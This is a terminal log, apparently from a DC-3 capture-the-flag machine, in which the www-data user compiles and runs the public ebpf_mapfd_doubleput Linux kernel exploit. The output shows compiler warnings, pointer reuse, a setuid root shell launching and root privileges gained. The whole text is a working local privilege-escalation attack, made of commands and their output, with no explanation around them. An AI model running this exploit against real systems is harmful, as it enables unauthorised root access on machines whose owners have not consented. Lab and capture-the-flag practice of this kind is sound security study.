 www-data@DC-3:/var/www/html/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wp
ointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wp
ointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/var/www/html/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60
seconds.
suid file detected, launching rootshell...
we have root privs now...